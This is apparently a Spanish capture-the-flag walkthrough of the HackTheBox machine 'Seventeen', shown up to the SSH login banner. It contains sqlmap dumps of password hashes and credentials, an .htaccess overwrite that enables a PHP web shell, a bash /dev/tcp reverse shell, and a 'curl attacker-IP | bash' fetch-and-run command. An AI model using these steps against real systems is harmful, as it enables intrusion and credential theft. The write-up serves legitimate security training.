
Conocimientos
-
Enumeración Web
-
Inyección SQL
-
Eliminación .htaccess - Bypass Restricciones
-
Reutilización de credenciales
-
Remote Port Forwarding
-
Abuso de NPM - Instalación de librería customizada (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.165 -oG openports
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-13 14:54 GMT
Nmap scan report for 10.10.11.165
Host is up (0.049s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 17.60 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,80,8000 10.10.11.165 -oN portscan
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-13 14:54 GMT
Nmap scan report for 10.10.11.165
Host is up (0.075s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:b2:6e:bb:92:7d:5e:6b:36:93:17:1a:82:09:e4:64 (RSA)
| 256 1f:57:c6:53:fc:2d:8b:51:7d:30:42:02:a4:d6:5f:44 (ECDSA)
|_ 256 d5:a5:36:38:19:fe:0d:67:79:16:e6:da:17:91:eb:ad (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Let's begin your education with us!
8000/tcp open http Apache httpd 2.4.38
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: Host: 172.17.0.3; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.84 seconds
Puerto 80 (HTTP)
Con whatweb analizo las tecnologías que emplea el servidor web
whatweb http://10.10.11.165/
http://10.10.11.165/ [200 OK] Apache[2.4.29], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.11.165], JQuery, Meta-Author[kavigihan], Modernizr[2.6.2.min], Open-Graph-Protocol, Script, Title[Let's begin your education with us!], X-UA-Compatible[IE=edge]
La página principal se ve así:

Añado el dominio seventeen.htb al /etc/hosts. Aplico fuerza bruta de subdominios
wfuzz -c --hh=20689 -t 200 -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.seventeen.htb" http://seventeen.htb
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://seventeen.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000689: 400 10 L 35 W 301 Ch "gc._msdcs"
000001013: 200 347 L 991 W 17375 Ch "exam"
Total time: 18.49206
Processed Requests: 4989
Filtered Requests: 4987
Requests/sec.: 269.7913
Añado exam.seventeen.htb al /etc/hosts. Se ve así:

Busco vulnerabilidades para Examination Management System
searchsploit Exam Reviewer Management System
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exam Reviewer Management System 1.0 - Remote Code Execution (RCE) (Authenticated) | php/webapps/50726.txt
Exam Reviewer Management System 1.0 - ‘id’ SQL Injection | php/webapps/50725.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Examino el segundo
searchsploit -x php/webapps/50725.txt
Contiene la dirección URL vulnerable
Vulnerable URL - http://127.0.0.1/erms/?p=take_exam&id=1
Utilizo SQLMap para automatizar el proceso. Primo enumero las bases de datos
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' --batch --dbs
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:11:48 /2023-06-13/
available databases [4]:
[*] db_sfms
[*] erms_db
[*] information_schema
[*] roundcubedb
[15:13:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 15:13:57 /2023-06-13/
Para roundcubedb las tablas
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -D roundcubedb --tables --batch
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:17:12 /2023-06-13/
[14 tables]
+---------------------+
| session |
| system |
| cache |
| cache_index |
| cache_messages |
| cache_shared |
| cache_thread |
| contactgroupmembers |
| contactgroups |
| contacts |
| dictionary |
| identities |
| searches |
| users |
+---------------------+
Y los datos de todas las columnas de users
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -D roundcubedb -T users --dump --threads 10 --batch
___
__H__
___ ___[(]_____ ___ ___ {1.7.2#stable}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:21:55 /2023-06-13/
Table: users
[1 entry]
+---------+---------------------+------------+-----------+------------+---------------------+-------------------------------------------------------------------+---------------------+----------------------+
| user_id | created | username | mail_host | language | last_login | preferences | failed_login | failed_login_counter |
+---------+---------------------+------------+-----------+------------+---------------------+-------------------------------------------------------------------+---------------------+----------------------+
| 1 | 2022-03-19 21:30:30 | smtpmailer | localhost | en_US | 2022-03-22 13:41:05 | a:1:{s:11:"client_hash";s:32:"0db936ce29d4c4d2a2f82db8b3d7870c";} | 2022-03-23 15:32:37 | 3 |
+---------+---------------------+------------+-----------+------------+---------------------+-------------------------------------------------------------------+---------------------+----------------------+
Parece ser una sesión activa de la web. Listo ahora las tablas de la base de datos erms_db
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' --dbs -D erms_db --tables --threads 10 --batch
___
__H__
___ ___[(]_____ ___ ___ {1.7.2#stable}
|_ -| . ["] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:31:01 /2023-06-13/
[6 tables]
+---------------+
| category_list |
| exam_list |
| option_list |
| question_list |
| system_info |
| users |
+---------------+
[15:31:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 15:31:38 /2023-06-13/
Me quedo con todo de users
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' --dbs -D erms_db -T users --dump --threads 10 --batch
___
__H__
___ ___[(]_____ ___ ___ {1.7.2#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:32:26 /2023-06-13/
[3 entries]
+----+------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
| id | type | avatar | lastname | password | username | firstname | date_added | last_login | date_updated |
+----+------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
| 1 | 1 | ../oldmanagement/files/avatar.png | Admin | fc8ec7b43523e186a27f46957818391c | admin | Adminstrator | 2021-01-20 14:02:37 | NULL | 2022-02-24 22:00:15 |
| 6 | 2 | ../oldmanagement/files/avatar.png | Anthony | 48bb86d036bb993dfdcf7fefdc60cc06 | UndetectableMark | Mark | 2021-09-30 16:34:02 | NULL | 2022-05-10 08:21:39 |
| 7 | 2 | ../oldmanagement/files/avatar.png | Smith | 184fe92824bea12486ae9a56050228ee | Stev1992 | Steven | 2022-02-22 21:05:07 | NULL | 2022-02-24 22:00:24 |
+----+------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
Intento crackear los tres hashes, pero no encuentro ninguna credencial válida

Es probable que se esté aplicando Virtual Hosting y que el directorio al que se está tratando de acceder corresponda a un subdominio. Lo añado al /etc/hosts. Al introducirlo en el navegador me redirige al puerto 8000 y un nuevo panel de inicio de sesión

Voy a dumpear la base de datos que me faltaba
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -D db_sfms --tables --threads 10 --batch
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:48:58 /2023-06-13/
[3 tables]
+---------+
| user |
| storage |
| student |
+---------+
Y los datos para user
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -D db_sfms -T user --dump --threads 10 --batch
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:49:37 /2023-06-13/
[3 entries]
+---------+---------------+---------------+----------------------------------+------------------+---------------+
| user_id | status | lastname | password | username | firstname |
+---------+---------------+---------------+----------------------------------+------------------+---------------+
| 1 | administrator | Administrator | fc8ec7b43523e186a27f46957818391c | admin | Administrator |
| 2 | Regular | Anthony | b35e311c80075c4916935cbbbd770cef | UndetectableMark | Mark |
| 4 | Regular | Smith | 112dd9d08abf9dcceec8bc6d3e26b138 | Stev1992 | Steven |
+---------+---------------+---------------+----------------------------------+------------------+---------------+
[15:51:09] [INFO] table 'db_sfms.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/exam.seventeen.htb/dump/db_sfms/user.csv'
[15:51:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 15:51:09 /2023-06-13/
Pero los hashes tampoco los puedo crackear. Al no tener resultados dumpeo también la tabla student
qlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -D db_sfms -T student --dump --threads 10 --batch
___
__H__
___ ___[)]_____ ___ ___ {1.7.2#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:53:04 /2023-06-13/
[4 entries]
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
| stud_id | yr | gender | stud_no | lastname | password | firstname |
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
| 1 | 1A | Male | 12345 | Smith | 1a40620f9a4ed6cb8d81a1d365559233 | John |
| 2 | 2B | Male | 23347 | Mille | abb635c915b0cc296e071e8d76e9060c | James |
| 3 | 2C | Female | 31234 | Shane | a2afa567b1efdb42d8966353337d9024 (autodestruction) | Kelly |
| 4 | 3C | Female | 43347 | Hales | a1428092eb55781de5eb4fd5e2ceb835 | Jamie |
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
[15:55:02] [INFO] table 'db_sfms.student' dumped to CSV file '/root/.local/share/sqlmap/output/exam.seventeen.htb/dump/db_sfms/student.csv'
[15:55:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 15:55:02 /2023-06-13/
Para Shane la contraseña es autodestruction y el identificador 31234. Gano acceso a la interfaz

Descargo un PDF que contiene una nota

Añado el subdominio mastermailer.seventeen.htb al /etc/hosts. Corresponde a un webmail

También lo podría haber visto desde la tabla storage en la inyección SQL
sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -D db_sfms -T storage --dump --threads 10 --batch
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:08:16 /2023-06-13/
Table: storage
[1 entry]
+----------+---------+----------------------+-----------------+----------------------+
| store_id | stud_no | filename | file_type | date_uploaded |
+----------+---------+----------------------+-----------------+----------------------+
| 33 | 31234 | Marksheet-finals.pdf | application/pdf | 2020-01-26, 06:57 PM |
+----------+---------+----------------------+-----------------+----------------------+
Puedo abrir el PDF sin necesidad de descargarlo con el recurso en PHP si introduzco la ruta donde se encuentra, con formato /files el identificador de estudiante y nombre de archivo

Pero al subir un nuevo archivo no lo interpreta y devuelve un código de estado 403

Sobrescribo el .htaccess para que no valga nada y poder bypassearlo
------WebKitFormBoundaryBm8Ty7AKxbwDIPvW
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: application/php
Puedo ejecutar comandos en el sistema
curl -s -X GET 'http://oldmanagement.seventeen.htb:8000/oldmanagement/files/31234/pwned.php?cmd=whoami'
www-data
Creo un archivo index.html que se encargue de enviarme una reverse shell
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.16.4/443 0>&1'
Lo comparto con un servicio HTTP con python y lo ejecuto
curl -s -X GET 'http://oldmanagement.seventeen.htb:8000/oldmanagement/files/31234/pwned.php?cmd=curl+10.10.16.4|bash'
Gano acceso en una sesión de netcat
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.165] 53590
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2e7b388ce9cf:/var/www/html/oldmanagement/files/31234$ script /dev/null -c bash
<oldmanagement/files/31234$ script /dev/null -c bash
Script started, file is /dev/null
www-data@2e7b388ce9cf:/var/www/html/oldmanagement/files/31234$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
Estoy dentro de un contenedor
www-data@2e7b388ce9cf:/var/www/html/oldmanagement/files/31234$ hostname -I
172.17.0.3
Encuentro credenciales de acceso a la base de datos
www-data@2e7b388ce9cf:/var/www/html/employeemanagementsystem/process$ cat dbh.php
<?php
$servername = "localhost";
$dBUsername = "root";
$dbPassword = "2020bestyearofmylife";
$dBName = "ems";
$conn = mysqli_connect($servername, $dBUsername, $dbPassword, $dBName);
if(!$conn){
echo "Databese Connection Failed";
}
?>
Y también en conn.php dentro de oldmanagement
www-data@2e7b388ce9cf:/var/www/html/oldmanagement/admin$ cat conn.php
<?php
$conn = mysqli_connect("127.0.0.1", "mysqluser", "mysqlpassword", "db_sfms");
if(!$conn){
die("Error: Failed to connect to database!");
}
$default_query = mysqli_query($conn, "SELECT * FROM `user`") or die(mysqli_error());
$check_default = mysqli_num_rows($default_query);
if($check_default === 0){
$enrypted_password = md5('admin');
mysqli_query($conn, "INSERT INTO `user` VALUES('', 'Administrator', '', 'admin', '$enrypted_password', 'administrator')") or die(mysqli_error());
return false;
}
?>
El usuario mark existe en el contenedor
www-data@2e7b388ce9cf:/$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
mark:x:1000:1000:,,,:/var/www/html:/bin/bash
Me conecto a la máquina víctima como mark y la contraseña 2020bestyearofmylife. Puedo ver la primera flag
ssh mark@10.10.11.165
The authenticity of host '10.10.11.165 (10.10.11.165)' can't be established.
ED25519 key fingerprint is SHA256:g48H/Ajb4W/Ct4cyRPBjSfQksMfb0WSo3zZYJlr9jMk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.165' (ED25519) to the list of known hosts.
mark@10.10.11.165's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-177-generic x86_64)
* Documentation: https://help.ubuntu.com
